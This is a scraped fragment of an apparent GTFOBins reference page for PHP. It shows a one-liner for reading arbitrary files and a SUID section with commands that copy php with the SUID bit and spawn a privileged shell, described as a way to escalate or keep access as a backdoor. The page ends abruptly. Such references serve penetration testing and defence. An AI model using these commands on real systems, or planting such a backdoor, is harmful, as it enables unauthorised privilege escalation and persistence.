 https://gtfobins.github.io/gtfobins/php/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB 404 Not Found
export LFILE=file_to_read
php -r 'readfile(getenv("LFILE"));'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
Sudo